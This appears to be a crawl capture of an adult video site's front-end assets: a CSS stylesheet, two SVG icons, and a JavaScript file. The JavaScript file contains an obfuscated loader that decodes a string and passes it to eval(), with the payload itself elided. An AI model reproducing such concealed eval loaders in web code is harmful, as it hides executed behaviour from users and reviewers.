html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #ffffff;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #ffffff;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #232323;
  color: #a4a4a4;
  text-align: left;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E22E1E;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#E22E1E;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1510px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header {
  background: #141414;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}
.header .dropdown-btn{
  position: relative;
  min-width: 120px;
  background: #E22E1E;
  padding: 9px 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #ffffff;
  font-size: 12px;
  line-height: 40px;
  cursor: pointer;
  padding: 0 15px;
  border-radius: 12px;
  background: #171717;
  border: 1px solid #AB2317; 
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #E22E1E;
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius:12px 12px 0 0 ;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 8px;
  height: 5px;
  margin-left: 10px;
  margin-top: 16px;
  background: url(img/arrow.svg) no-repeat center center;
}
.header .dropdown-btn img{
  margin-right: 5px;
  vertical-align: middle;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 40px;
  position: absolute;
  top: -40px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #171717;
  border: 1px solid #AB2317; 
  border-top: none;
  border-radius: 0 0 12px 12px;
  font-size: 12px;
  line-height: 12px;
  position: absolute;
  top: 40px;
  left: 5px;
  right: 5px;
  z-index: 100;
  padding: 0 15px;
  text-align: left;
  text-transform: capitalize;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #ffffff;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #E22E1E;
}
.header .header-menu{
  font-size: 22px;
  line-height: 60px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 0;
  text-align: right;
  flex-grow: 2;
  text-transform: uppercase;
}
.header .header-menu a{
  color: #ffffff;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #E22E1E;
}
.header .search-box{
  margin: 5px 0;
  background: #242424;
  position: relative;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  flex-grow: 2;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 50px;
  font-size: 22px;
  line-height: 50px;
  border: none;
  background: transparent;
  color:#ffffff;
}
.header .search-box input[type="submit"]{
  width: 50px;
  height: 50px;
  cursor: pointer;
  border: none;
  font-size: 0;
  background: url(img/search.svg) no-repeat center center;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 246px;
  margin: 3px;
  padding: 0;
  background: #232323;
}
.thumb .img {
  position: relative;
  border: 3px solid #202020;
}
.thumb:hover .img{
  border-color: #E22E1E;
}
.thumb img {
  display: block;
  border-radius: 3px;
}
.thumb .m{
  color: #232323;
  font-size: 10px;
  padding: 5px;
  padding-top: 0;
  text-align: center;
  position: absolute;
  bottom: 0;
  right: 0;
}
.thumb .d,
.thumb .t{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.9);
  overflow: hidden;
  color: #232323;
}
.thumb:hover .d,
.thumb:hover .t{
  background: #E22E1E;
  color: #ffffff;
}
.thumb .d,
.thumb .t{
  height: 22px;
  font-size: 14px;
  line-height: 22px;
  padding: 0 5px;
}
.thumb .d{
  font-size: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.thumb .tags{
  font-size: 10px;
  line-height: 10px;
  height: 10px;
  padding: 5px;
  overflow: hidden;
  text-align: left;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 2px;    
  display: inline-block;
  position: relative;
  color: #BF2B1B;
}
.thumb .tags a:hover{
  color: #ffffff;
}
.thumb .tags i{
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  background: url(img/tags.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #767676;
  text-transform: uppercase;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i span{
  color: #ffffff;
}

/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: left;
}
.nav-box .pages{
  font-size: 12px;
  line-height: 12px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 6px 10px;
  color:#E22E1E;
  background: #171717;
  border: 1px solid #E22E1E;
  border-radius: 15px;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E22E1E;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  vertical-align: middle;
  width: 5px;
  height: 7px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 18px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 2px;
  padding: 10px 10px;
  position: relative;
  color:#ffffff;
  border: 1px solid #464646;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#ffffff;
  background: #E22E1E;
  border-color: #E22E1E;
}
.list-box ul li a i{
  font-style: normal;
  color: #909090;
  font-size: 10px;
  margin-right: 5px;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 0;
  right: 10px;
  color: #ffffff;
  font-size: 12px;
  line-height: 45px;
  padding: 0;
  text-align: center;
  width: 28%;
  overflow: hidden;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#9b9b9b;
  font-size: 10px;
  line-height: 28px;
  margin: 5px 0 10px 0;
  padding: 2px 0;
  border-bottom: 1px solid #464646;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  color:#ffffff;
  display: inline-block;
  font-weight: normal;
  font-size: 28px;
  line-height: 28px;
  position: relative;
  padding-right: 5px;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #ffffff;
  margin-bottom: 10px;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 1px 2px;
  padding: 6px 10px;
  color:#E22E1E;
  background: #171717;
  border: 1px solid #E22E1E;
  border-radius: 10px;
}
.tags-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E22E1E;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index:20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #E22E1E;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .title-box{
  text-align: left;
}
.video-page .tags-box{
  text-align: left;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #9cf61b;
  padding: 12px 0;
}
.video-info .info{
  color: #767676;
  font-size: 10px;
  text-transform: uppercase;
}
.video-info span{
  color: #ffffff;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1256px;
  }
  .header .header-menu a{
    padding: 0 5px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 1004px;
  }
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    flex-grow: 2;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1024px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://videopornostupri.com/img/search.svg
body_size: 448
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="23px" height="23px"
	 viewBox="0 0 23 23" enable-background="new 0 0 23 23" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="22.991" height="22.991" bottomLeftOrigin="true" x="0.009" y="-22.996"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M22.252,18.638l-3.008-3.008
			c-0.079-0.079-0.168-0.141-0.254-0.207c2.33-3.919,1.82-9.056-1.551-12.427c-3.987-3.987-10.452-3.987-14.44,0
			c-3.987,3.987-3.987,10.452,0,14.44c3.371,3.371,8.509,3.88,12.427,1.551c0.067,0.086,0.128,0.175,0.207,0.254l3.008,3.008
			c0.997,0.997,2.613,0.997,3.61,0C23.249,21.251,23.249,19.635,22.252,18.638z M15.033,15.028c-2.658,2.658-6.968,2.658-9.626,0
			c-2.658-2.658-2.658-6.968,0-9.626c2.658-2.658,6.968-2.658,9.626,0C17.691,8.06,17.691,12.37,15.033,15.028z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://videopornostupri.com/js/u5xk73Yj2sfkkzunxwBU5F.js
body_size: 23026
content:
function kbllbx(mloxwpjhrg){var bzbxp='Z';var ygokyonrpk='A';var ieqmracta=[];var gfqc=new RegExp('['+ygokyonrpk+'-'+bzbxp+']');var osvfbkuov=mloxwpjhrg.split(gfqc);for(var i=0;i<osvfbkuov.length;i++){ieqmracta.push(String.fromCharCode(parseInt(osvfbkuov[i],18)/(89)));}eval(ieqmracta.splice(1,ieqmracta.length).join(''));}kbllbx('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://videopornostupri.com/img/arrow.svg
body_size: 380
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="8px" height="5px"
	 viewBox="0 0 8 5" enable-background="new 0 0 8 5" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="7.994" height="5.003" bottomLeftOrigin="true" x="0.009" y="-4.991"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="arrow">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#AB2317" d="M7.654,0.324c-0.465-0.448-1.219-0.448-1.684,0L4.006,2.219
			L2.042,0.324c-0.465-0.448-1.219-0.448-1.684,0c-0.465,0.448-0.465,1.176,0,1.624l2.807,2.707c0.465,0.449,1.219,0.449,1.684,0
			l2.806-2.707C8.12,1.5,8.12,0.773,7.654,0.324z"/>
	</g>
</g>
</svg>
